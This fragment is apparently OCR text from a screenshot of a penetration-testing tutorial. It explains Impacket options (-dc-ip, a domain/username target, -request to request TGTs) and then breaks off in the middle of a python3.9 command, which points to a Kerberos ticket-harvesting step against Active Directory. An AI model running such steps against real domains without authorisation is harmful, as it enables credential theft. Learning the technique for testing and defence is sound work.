
4. We will use the following options
-dc-ip ip address
= IP Address of the domain
target
= domain/username[:password]
–
request
= Requests TGT for users and outp
python3.9 /opt/impacket/build/scripts-3.